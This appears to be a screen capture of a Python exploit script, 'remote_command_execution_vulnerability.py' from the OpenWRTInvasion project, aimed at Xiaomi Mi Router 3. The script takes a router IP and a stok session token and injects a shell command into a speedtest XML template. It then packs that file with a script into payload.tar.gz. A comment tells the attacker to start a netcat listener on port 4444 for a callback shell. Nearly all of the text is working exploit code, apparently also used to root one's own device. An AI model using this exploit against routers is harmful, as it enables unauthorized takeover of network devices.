 Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
remote_command_execution_vulnerability.py
home > nl > projects-next > OpenWRTInvasion > remote_command_execution_vulnerability.py
19 import requests
20
21 router_ip_address = "192.168.31.1"
22 router_ip_address = input("Router IP address [press enter for using the default {}]: ".format(router_ip_address)) or router_ip_address
23
24 # get stok
25 stok = input("stok: ")
26 # stok = "eeb59f33a51cd46649cd4ad1e3f50ecf"
27
28 # From https://blog.securityevaluators.com/show-mi-the-vulns-exploiting-command-injection-in-mi-router-3-55c6bcb48f09
29 # In the attacking machine (macos), run the following before executing this script: /usr/bin/nc -l 4444
30 command = "((sh /tmp/script.sh exploit) &)"
31
32 # proxies = {"http":"http://127.0.0.1:8080"}
33 proxies = {}
34
35 if os.path.exists("build"):
36     shutil.rmtree("build")
37 os.makedirs("build")
38
39 # make config file
40 speed_test_filename = "speedtest_urls.xml"
41 with open("speedtest_urls_template.xml", "rt", encoding = "UTF-8") as f:
42     template = f.read()
43 data = template.format(router_ip_address=router_ip_address, command=command)
44 # print(data)
45 with open("build/speedtest_urls.xml", "wt", encoding = "UTF-8") as f:
46     f.write(data)
47
48 print("****************")
49 print("router_ip_address: " + router_ip_address)
50 print("stok: " + stok)
51 print("****************")
52
53 # Make tar
54 with tarfile.open("build/payload.tar.gz", "w:gz") as tar:
55     tar.add("build/speedtest_urls.xml", "speedtest_urls.xml")
56     tar.add("script.sh")